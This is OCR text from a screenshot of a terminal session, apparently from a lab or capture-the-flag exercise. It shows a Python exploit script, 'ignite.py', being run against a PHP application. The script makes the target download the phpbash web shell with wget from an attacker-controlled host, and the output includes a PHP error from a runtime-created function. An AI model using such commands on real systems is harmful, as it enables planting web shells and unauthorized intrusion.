 10.10.10.13 (attacker)
Terminal Sessions View X server Tools Games Settings Macros Help
Quick connect...
2. 10.10.10.13 (attacke
4. 10.10.10.13 (attack
6. 10.10.10.13 (attacke
Sessions
Tools
Macros
Sftp
┌─[root@parrot]─[~]
└──╼ #python3 ignite.py
cmd:wget http://10.14.4.204:8000/phpbash.php
system
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net